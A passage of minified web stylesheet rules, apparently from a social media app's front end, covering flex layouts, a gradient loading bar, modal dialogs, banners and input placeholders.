 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 font-size:16px;
 height:44px;
 line-height:44px;
 padding:0
}
._34G9B,._34G9B:visited {
 color:#262626
}
.H0ovd,.H0ovd:visited {
 color:#ed4956
}
.xIOKA {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1
}
.y2E5d {
 border-bottom:1px solid #dbdbdb
}
.Yod9g {
 margin-top:12px
}
.y2E5d:last-of-type {
 margin-bottom:54px
}
.Ucj5b {
 color:#999;
 font-size:14px;
 font-weight:600;
 text-transform:uppercase;
 margin:20px 16px 8px
}
@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))) {
 .Ucj5b {
  margin-left:max(16px,env(safe-area-inset-left));
  margin-right:max(16px,env(safe-area-inset-right))
 }
}
.lOPC8 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 background-color:#333;
 -webkit-backdrop-filter:blur(10px);
 backdrop-filter:blur(10px);
 color:#999;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 line-height:15px;
 padding:16px 44px;
 text-align:center;
 width:100%
}
.DPEif {
 padding:16px 28px 16px 16px
}
.HLoYX {
 font-size:11px;
 max-width:960px;
 text-align:left
}
a.sSX8t {
 color:#999;
 text-decoration:underline
}
.KPZNL {
 background-color:transparent;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 border:0;
 cursor:pointer;
 -webkit-box-flex:0;
 -webkit-flex:0 1 auto;
 -ms-flex:0 1 auto;
 flex:0 1 auto;
 padding:0 6px;
 position:absolute;
 right:16px;
 top:20px
}
._9ezyW,.b5itu,.mXkkY {
 -webkit-box-direction:normal
}
._9ezyW {
 background-color:#fff;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-flex-wrap:wrap;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 font-size:16px;
 font-weight:600;
 left:0;
 position:fixed;
 right:0;
 top:0;
 -webkit-box-orient:vertical;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
._9ezyW::before {
 background-color:rgba(0,0,0,.0975);
 bottom:-1px;
 content:"";
 height:1px;
 left:0;
 position:absolute;
 right:0
}
.b5itu,.mXkkY {
 -webkit-box-orient:horizontal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.b5itu {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 height:44px;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between;
 padding:0 16px
}
.mXkkY {
 -webkit-flex-basis:20%;
 -ms-flex-preferred-size:20%;
 flex-basis:20%
}
.HOQT4>:not(:first-child) {
 padding-left:8px
}
.KDuQp {
 -webkit-box-pack:end;
 -webkit-justify-content:flex-end;
 -ms-flex-pack:end;
 justify-content:flex-end
}
.KDuQp>:not(:last-child) {
 padding-right:8px
}
.K3Sf1 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 color:#262626;
 display:block;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-width:0;
 overflow:hidden;
 text-align:center;
 text-overflow:ellipsis;
 white-space:nowrap
}
@-webkit-keyframes LoadingBarProgress {
 0% {
  background-position:0% 0
 }
 to {
  background-position:125% 0
 }
}
@keyframes LoadingBarProgress {
 0% {
  background-position:0% 0
 }
 to {
  background-position:125% 0
 }
}
@-webkit-keyframes LoadingBarEnter {
 0% {
  -webkit-transform:scaleX(0);
  transform:scaleX(0)
 }
 to {
  -webkit-transform:scaleX(1);
  transform:scaleX(1)
 }
}
@keyframes LoadingBarEnter {
 0% {
  -webkit-transform:scaleX(0);
  transform:scaleX(0)
 }
 to {
  -webkit-transform:scaleX(1);
  transform:scaleX(1)
 }
}
.BHkOG {
 height:3px;
 background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));
 background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);
 background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);
 background-size:500%;
 -webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;
 animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;
 -webkit-transform-origin:left;
 transform-origin:left;
 width:100%
}
.UP43G,.qXyTW {
 background:0 0;
 border:0;
 display:block;
 font-size:16px;
 font-weight:600;
 padding:0;
 margin:0
}
.UP43G {
 color:#3897f0
}
.UP43G:disabled {
 opacity:.3
}
.hWpRv {
 position:absolute;
 z-index:1;
 width:100%
}
._7XkEo {
 background:#fafafa;
 bottom:0;
 left:0;
 overflow-x:hidden;
 overflow-y:auto;
 position:fixed;
 right:0;
 top:44px;
 z-index:12;
 -webkit-overflow-scrolling:touch
}
._2e1VC {
 z-index:13
}
.Uam6t,._06yVv,.neTWR {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 height:44px;
 padding:0
}
._06yVv,.neTWR {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 font-weight:400;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 text-transform:none;
 color:#262626
}
.Uam6t {
 background:0 0;
 border:0;
 margin:0
}
@-webkit-keyframes GradientRotation {
 0% {
  -webkit-transform:rotate(0deg);
  transform:rotate(0deg)
 }
 to {
  -webkit-transform:rotate(360deg);
  transform:rotate(360deg)
 }
}
@keyframes GradientRotation {
 0% {
  -webkit-transform:rotate(0deg);
  transform:rotate(0deg)
 }
 to {
  -webkit-transform:rotate(360deg);
  transform:rotate(360deg)
 }
}
.MFkQJ {
 background-color:#d10869;
 overflow:hidden;
 display:block
}
.GfkS6 {
 background:-webkit-radial-gradient(70% 70%,ellipse,#ee583f 8%,#d92d77 42%,#bd3381 58%);
 background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%);
 height:100%;
 pointer-events:none;
 position:absolute;
 width:100%
}
.V5UBK {
 -webkit-animation:GradientRotation 12s steps(120) infinite;
 animation:GradientRotation 12s steps(120) infinite;
 margin-left:-25%;
 margin-top:-75%;
 min-height:150%;
 min-width:150%;
 padding-bottom:75%;
 padding-top:75%
}
.ZsSMR {
 z-index:1
}
._1-msl {
 padding:0 5px
}
.KD4vR {
 background:0 0;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 padding:11px 13px 11px 11px;
 position:relative;
 width:100%
}
.KD4vR:active {
 opacity:1
}
.YIoKC {
 display:block;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 margin:1px 0 0 -1px
}
.FMlV_ {
 text-align:right;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
._4IAxF {
 background:0 0;
 border:1px solid #fff;
 border-radius:3px;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 font-size:14x;
 font-weight:600;
 line-height:25px;
 padding:0 10px;
 text-transform:uppercase
}
.dZvHF {
 -webkit-box-flex:1;
 -webkit-flex:1 1 200px;
 -ms-flex:1 1 200px;
 flex:1 1 200px;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 min-width:1px;
 padding-right:11px
}
.az88C {
 padding-left:11px
}
.fvoD7 {
 padding-left:4px
}
.xK6EF {
 font-size:15px;
 font-weight:600;
 line-height:15px;
 margin:0 0 2px
}
._5b2Kp {
 font-size:12px;
 font-weight:500;
 line-height:12px;
 margin:0
}
._4IAxF,._5b2Kp,.xK6EF {
 color:#fff
}
._8M4m4 {
 background:0 0;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 border:0;
 padding:0 6px;
 margin:0 -6px 0 6px;
 line-height:25px
}
._8M4m4::before {
 color:#fff;
 content:'\00D7';
 display:block;
 font-size:22px;
 font-weight:600;
 line-height:25px;
 padding:0;
 margin:0
}
.ctKcd {
 background:#fff;
 border-radius:5px;
 margin:0 auto;
 padding:50px 75px
}
.MExZY {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin-top:30px
}
.chBAG {
 background:0 0;
 border:0;
 cursor:pointer;
 height:54px;
 outline:0;
 overflow:hidden;
 position:absolute;
 right:0;
 top:0
}
.chBAG::before {
 color:#999;
 content:'\00D7';
 display:block;
 font-size:24px;
 padding:15px
}
.DvGpy {
 color:#262626;
 font-size:18px;
 line-height:24px;
 margin:0 auto;
 max-width:250px
}
.HP_s6,.U7ycd {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:1
}
.U7ycd {
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 width:100%;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.HP_s6 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-flex:1;
 -ms-flex:1;
 flex:1;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between;
 max-width:1065px;
 padding:0 60px
}
.Pjki- {
 color:#fff;
 width:120px
}
.P78He,.eW-AC {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-flex-basis:300px;
 -ms-flex-preferred-size:300px;
 flex-basis:300px;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.eW-AC {
 -webkit-box-direction:reverse;
 -webkit-flex-direction:row-reverse;
 -ms-flex-direction:row-reverse;
 flex-direction:row-reverse;
 text-align:right
}
.tglGy {
 color:#262626;
 font-size:15px;
 font-weight:600;
 line-height:17.5px
}
.zA61g {
 -webkit-flex-basis:40px;
 -ms-flex-preferred-size:40px;
 flex-basis:40px;
 margin-right:16px;
 min-width:40px
}
._6a8Gn {
 cursor:pointer;
 display:inline-block;
 margin-top:4px
}
._6a8Gn:not(:first-child) {
 margin-right:16px
}
.R1531,.ubguu {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1
}
.ubguu {
 cursor:pointer;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 width:100%;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.R1531 {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:justify;
 -webkit-justify-content:space-between;
 -ms-flex-pack:justify;
 justify-content:space-between;
 max-width:1065px;
 padding:0 60px
}
.jYGcB {
 color:#fff;
 width:120px
}
.V-urO,.WP7dH {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-flex-basis:300px;
 -ms-flex-preferred-size:300px;
 flex-basis:300px;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.V-urO {
 -webkit-box-direction:reverse;
 -webkit-flex-direction:row-reverse;
 -ms-flex-direction:row-reverse;
 flex-direction:row-reverse;
 text-align:right
}
.ta8gd {
 border-radius:3px;
 -webkit-mask-image:url([data-uri])
}
._8C5ak {
 color:#262626;
 font-size:15px;
 font-weight:600;
 line-height:17.5px
}
._62Jr2 {
 -webkit-flex-basis:40px;
 -ms-flex-preferred-size:40px;
 flex-basis:40px;
 margin-right:16px;
 min-width:40px
}
.pLTDo {
 bottom:0;
 left:0;
 position:fixed;
 width:100%;
 z-index:100
}
.K2AM_,.N8xpH {
 -webkit-transform:translateY(100%);
 transform:translateY(100%);
 -webkit-transition:-webkit-transform 200ms ease-out;
 transition:transform 200ms ease-out;
 transition:transform 200ms ease-out,-webkit-transform 200ms ease-out
}
.N8xpH {
 -webkit-transform:translateY(0%);
 transform:translateY(0%)
}
.uDNXD {
 color:#c7c7c7;
 cursor:pointer;
 font-size:16px;
 padding:7px;
 position:absolute;
 right:5px;
 top:8px;
 z-index:100
}
.uDNXD:hover {
 color:#262626
}
.Dt74z {
 background-color:#fff;
 height:77px
}
.TXE5T {
 height:4px
}
.iseBh {
 font-size:12px;
 font-weight:600;
 margin:0 auto;
 text-transform:uppercase;
 width:100%
}
.DINPA {
 color:#999
}
.K5OFK {
 display:inline-block;
 margin-bottom:7px;
 margin-right:16px
}
.K5OFK:last-child {
 margin-right:0
}
.ixdEe {
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 margin-bottom:3px
}
@media (min-width:876px) {
 .SkY6J,.VWk7Y {
  -webkit-box-orient:horizontal;
  -webkit-box-direction:normal;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  flex-direction:row;
  -webkit-flex-wrap:wrap;
  -ms-flex-wrap:wrap;
  flex-wrap:wrap;
  -webkit-box-pack:justify;
  -webkit-justify-content:space-between;
  -ms-flex-pack:justify;
  justify-content:space-between;
  padding:38px 0
 }
 .SkY6J .uxKLF,.VWk7Y .uxKLF {
  max-width:100%
 }
 .SkY6J .ixdEe,.VWk7Y .ixdEe {
  margin-right:16px
 }
}
@media (max-width:875px) {
 .SkY6J,.VWk7Y {
  padding:10px 0;
  text-align:center
 }
 .SkY6J .ixdEe,.VWk7Y .ixdEe {
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -ms-flex-pack:center;
  justify-content:center;
  margin:0 auto;
  max-width:360px
 }
}
.S2wby {
 padding:10px 0;
 text-align:center
}
.S2wby .ixdEe {
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin:0 auto;
 max-width:360px
}
.SkY6J {
 padding-top:0
}
.SkY6J .uxKLF {
 margin-bottom:16px
}
.SkY6J .K5OFK {
 margin:0
}
.SkY6J .K5OFK:not(:last-of-type)::after {
 content:"\00B7";
 margin:0 .25em
}
.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR {
 color:#c7c7c7;
 font-size:11px;
 font-weight:400;
 line-height:13px;
 text-transform:capitalize
}
.SkY6J .DINPA {
 text-transform:uppercase
}
.Ufs8M {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 margin-top:-5px
}
.thkoG {
 width:48px;
 height:48px;
 -webkit-box-flex:0;
 -webkit-flex:0 0 48px;
 -ms-flex:0 0 48px;
 flex:0 0 48px;
 border-radius:50%;
 margin-right:16px
}
.ENj_J {
 -webkit-flex-shrink:1;
 -ms-flex-negative:1;
 flex-shrink:1;
 text-align:left;
 padding-right:16px;
 margin-top:-4px
}
.bR_3v {
 background:#fafafa;
 border-top:1px solid #efefef;
 border-bottom:1px solid #efefef;
 padding:16px 44px 20px;
 text-align:center
}
.w03Xk {
 margin:0 auto;
 max-width:614px;
 position:relative;
 width:100%
}
.gAoda {
 margin:0 auto 16px
}
.gAo1g {
 font-weight:600
}
.nwq6V {
 color:#999;
 margin-top:6px
}
.Ls00D {
 position:absolute;
 right:-28px;
 top:0;
 z-index:1
}
.aPBwk button {
 margin-top:8px
}
.G2rOZ button {
 color:#3897f0;
 font-weight:600;
 margin-top:10px;
 margin-bottom:4px
}
.bR_3v.Fzijm {
 left:0;
 bottom:0;
 position:fixed;
 z-index:4;
 background-color:rgba(0,0,0,.8);
 border:0;
 -webkit-backdrop-filter:blur(10px);
 backdrop-filter:blur(10px);
 width:100%;
 padding-left:16px;
 padding-right:16px
}
.Fzijm .Ls00D {
 right:0
}
.Fzijm ._0DvBq {
 margin:0 auto 5px
}
.Fzijm .gAo1g,.Fzijm .nwq6V {
 color:#fff
}
.Fzijm .G2rOZ {
 margin-bottom:-10px
}
@media (min-width:736px) {
 .aPBwk {
  display:inline-block
 }
}
@media (min-width:876px) {
 .bR_3v.Fzijm {
  height:100px;
  bottom:0;
  padding-top:20px
 }
 .Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ {
  max-width:none;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center
 }
 .Fzijm .w03Xk .pHxcJ {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:horizontal;
  -webkit-box-direction:normal;
  -webkit-flex-direction:row;
  -ms-flex-direction:row;
  flex-direction:row;
  max-width:944px;
  -webkit-box-pack:end;
  -webkit-justify-content:flex-end;
  -ms-flex-pack:end;
  justify-content:flex-end;
  height:64px;
  width:100%;
  margin-left:7px
 }
 .Fzijm ._0DvBq {
  margin-left:0;
  max-width:376px;
  text-align:left;
  white-space:normal
 }
 .Fzijm .DZiHE {
  display:inherit
 }
 .Fzijm .aPBwk {
  margin-right:7px
 }
 .Fzijm .gAoda {
  border:0;
  margin:0 16px 0 0
 }
}
.tb_sK {
 display:none!important
}
.Fh4P2,.vjzHN {
 -webkit-box-direction:normal;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.Fh4P2 {
 background-color:#fafafa;
 border-radius:4px;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-orient:vertical;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column
}
.vjzHN {
 -webkit-box-orient:horizontal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.JsObQ,.xQCFC {
 display:block
}
.oPQrk {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 height:auto;
 min-height:240px;
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 padding:0 40px;
 text-align:center
}
.Zpoz-,._6oVae {
 margin-top:16px
}
.PyWER {
 font-weight:600;
 margin-top:24px
}
@media (max-width:735px) {
 .Zpoz-,._6oVae {
  color:#262626;
  font-weight:400
 }
 .Zpoz- {
  line-height:28px;
  font-size:26px
 }
 ._6oVae {
  font-size:14px
 }
 .PyWER {
  font-size:14px;
  color:#5eb1ff
 }
}
@media (max-width:413px) {
 .Zpoz- {
  font-size:24px;
  line-height:27px
 }
}
.yrJyr,.yrJyr:visited {
 color:#262626;
 font-weight:600
}
._2dbep {
 background-color:#fafafa;
 border-radius:50%;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 display:block;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 overflow:hidden;
 position:relative
}
._2dbep::after {
 border:1px solid rgba(0,0,0,.0975);
 border-radius:50%;
 bottom:0;
 content:"";
 left:0;
 pointer-events:none;
 position:absolute;
 right:0;
 top:0
}
.qNELH {
 cursor:pointer
}
._6q-tv {
 height:100%;
 width:100%
}
.H59PT {
 display:inline-block
}
@media (min-width:736px) {
 .Nzb55 {
  font-size:15px;
  line-height:18px
 }
}
@media (max-width:735px) {
 .Nzb55 {
  font-size:14px;
  line-height:17px
 }
}
.PUHRj {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 min-height:40px;
 padding:12px 16px 13px;
 position:relative
}
.PUHRj::after {
 border-bottom:1px solid #efefef;
 bottom:0;
 content:'';
 height:0;
 left:58px;
 position:absolute;
 right:12px
}
.eKc9b::after {
 left:0;
 right:0
}
.PUHRj:last-child::after {
 border-bottom:none
}
.PUHRj:last-child {
 padding-bottom:12px
}
.H_sJK {
 cursor:pointer
}
.cek9Q,.iTMfC {
 display:block;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto
}
.iTMfC {
 min-height:26px;
 min-width:40px
}
.YFq-A {
 color:#262626;
 display:block;
 -webkit-box-flex:1;
 -webkit-flex:1 0 0%;
 -ms-flex:1 0 0%;
 flex:1 0 0%;
 line-height:1.3;
 margin:0 12px;
 min-width:0;
 word-wrap:break-word
}
.HsXaJ {
 color:#999;
 margin-left:5px
}
.bqE32 {
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex
}
.vBF20 {
 -webkit-box-flex:1;
 -webkit-flex:1 0 auto;
 -ms-flex:1 0 auto;
 flex:1 0 auto;
 margin-right:8px
}
.mLCHD {
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 position:relative;
 width:34px
}
._5fEvj {
 bottom:0;
 left:0;
 margin:auto;
 position:absolute;
 right:0;
 top:0
}
.OfoBO::after {
 content:'.';
 display:inline-block;
 visibility:hidden;
 width:0
}
.eLAPa {
 background-color:#efefef;
 display:block;
 width:100%
}
.KL4Bh {
 display:block;
 overflow:hidden;
 padding-bottom:100%
}
.FFVAD,._9AhH0 {
 left:0;
 position:absolute;
 top:0
}
.FFVAD {
 height:100%;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 width:100%
}
._9AhH0 {
 bottom:0;
 right:0
}
.H-dnq {
 display:inline-block
}
.GzVn2 {
 height:40px;
 min-width:40px;
 vertical-align:middle
}
.IkkIV {
 background:url();
 background-size:5ch;
 -webkit-background-clip:text;
 -webkit-text-fill-color:transparent
}
.JRHhD {
 background-color:#ed4956;
 border-radius:17px;
 color:#fff;
 font-size:14px;
 font-weight:600;
 height:34px;
 line-height:34px;
 text-align:center;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 width:34px
}
.BcJ68,.M_9ka {
 display:block
}
.BcJ68 {
 font-weight:600;
 color:#262626
}
.CEGdu {
 display:block;
 color:#999
}
._0b1vz {
 height:40px;
 -webkit-box-align:end;
 -webkit-align-items:flex-end;
 -ms-flex-align:end;
 align-items:flex-end;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center
}
.rcTnS {
 margin:0 7px
}
.xpvtk {
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-flex:0;
 -webkit-flex:0 0 auto;
 -ms-flex:0 0 auto;
 flex:0 0 auto;
 height:100%
}
.KSazH {
 margin-right:8px
}
._7WumH {
 -webkit-box-flex:1;
 -webkit-flex:1 1 auto;
 -ms-flex:1 1 auto;
 flex:1 1 auto
}
._8g-5H {
 color:#999;
 display:block;
 -webkit-box-flex:0;
 -webkit-flex:0 1 auto;
 -ms-flex:0 1 auto;
 flex:0 1 auto
}
.hSI9o {
 width:34px
}
.zy6NE,.zy6NE:visited {
 font-weight:600;
 color:#262626
}
.vtWDf {
 margin-left:-423px;
 position:absolute;
 top:15px;
 min-height:100px;
 padding:0;
 background:#fff;
 border:solid 1px #e6e6e6;
 border-radius:3px;
 -webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);
 box-shadow:0 0 5px rgba(0,0,0,.0975);
 display:block;
 white-space:normal;
 width:500px;
 z-index:11
}
.jh4T5 .vtWDf {
 top:11px
}
.nCY9N {
 max-height:362px;
 overflow-x:hidden;
 overflow-y:auto
}
._8Mwnh {
 opacity:.5;
 bottom:0;
 left:0;
 position:fixed;
 right:0;
 top:0;
 z-index:10
}
.T5hFd,.hUQsm {
 content:' ';
 position:absolute
}
.T5hFd {
 border-color:transparent transparent #fff;
 border-style:solid;
 border-width:0 10px 10px;
 height:0;
 top:6px;
 left:2px;
 width:0;
 z-index:12
}
.jh4T5 .T5hFd {
 top:2px
}
.hUQsm {
 background:#fff;
 border:1px solid #e6e6e6;
 -webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);
 box-shadow:0 0 5px 1px rgba(0,0,0,.0975);
 height:14px;
 left:6px;
 top:8px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg);
 width:14px;
 z-index:1
}
.jh4T5 .hUQsm {
 top:4px
}
.j-7GX {
 background-color:#ed4956;
 color:#fff;
 padding:10px 5px;
 border-radius:8px;
 -webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;
 box-shadow:rgba(0,0,0,.2) 0 4px 22px;
 -webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);
 transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);
 transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)
}
.Xlsnu {
 opacity:0;
 -webkit-transform:scale(.5);
 transform:scale(.5)
}
.eTOL7 {
 width:100%;
 position:absolute;
 left:0
}
.dmACy {
 top:-6px
}
.dr2YY {
 bottom:-6px
}
.kaij- {
 background-color:#ed4956;
 width:15px;
 height:15px;
 -webkit-transform:rotate(45deg);
 transform:rotate(45deg);
 margin:auto;
 border-radius:2px
}
._0KY_R,.cQqOm {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.cQqOm {
 font-size:14px;
 line-height:19px
}
._0KY_R {
 margin:0 5px;
 -webkit-box-align:end;
 -webkit-align-items:flex-end;
 -ms-flex-align:end;
 align-items:flex-end;
 line-height:12px
}
.Zd1j7 {
 margin-right:3px
}
.Zd1j7.lTu_q {
 margin-right:4px
}
._0ZPOP {
 background-color:transparent;
 border:0;
 cursor:pointer;
 color:transparent;
 position:relative
}
._4700r.H9zXO::after {
 bottom:-6px
}
.H9zXO::after {
 background:#ed4956;
 border-radius:2px;
 bottom:-10px;
 content:"";
 height:4px;
 left:0;
 margin:0 auto;
 position:absolute;
 right:0;
 -webkit-transition:bottom .2s ease-in-out;
 transition:bottom .2s ease-in-out;
 width:4px
}
.uk0Yc {
 position:absolute;
 top:62px;
 left:50%;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 -webkit-transition:top .2s ease-in-out;
 transition:top .2s ease-in-out
}
._4700r .uk0Yc {
 top:56px
}
.x3qfX {
 -webkit-appearance:none;
 font-size:14px
}
.x3qfX::-webkit-input-placeholder {
 color:#999;
 font-size:14px;
 font-weight:300;
 opacity:1
}
.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder {
 color:#999;
 font-size:14px;
 font-weight:300;
 opacity:1
}
.x3qfX::placeholder {
 color:#999;
 font-size:14px;
 font-weight:300;
 opacity:1
}
.x3qfX::-ms-clear {
 display:none;
 height:0;
 width:0
}
.wSNl6 {
 font-size:16px
}
.x3qfX:placeholder-shown {
 font-size:16px
}
.EBAOV {
 height:28px;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row
}
.J6APH {
 left:11px;
 position:absolute;
 top:9px;
 z-index:2
}
.uUIL6,.vQbKN {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:100%;
 width:100%
}
.uUIL6 {
 font-size:14px;
 position:absolute;
 top:0;
 left:0;
 z-index:2;
 font-weight:300;
 cursor:text;
 text-align:center;
 border:1px solid #dbdbdb;
 border-radius:3px;
